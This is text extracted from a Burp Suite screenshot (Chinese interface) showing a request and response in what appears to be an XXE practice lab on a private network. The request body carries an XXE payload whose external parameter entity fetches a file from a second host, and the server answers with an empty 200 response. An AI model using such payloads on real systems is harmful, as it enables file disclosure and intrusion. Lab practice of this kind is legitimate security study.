 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × ...
发送 取消 < | ▾ > | ▾ 目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 193
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY % shit SYSTEM "http://192.168.10.50/1.txt">
%shit;
]>
<user><username>admin</username><password>123456</password></user>
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 05:29:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8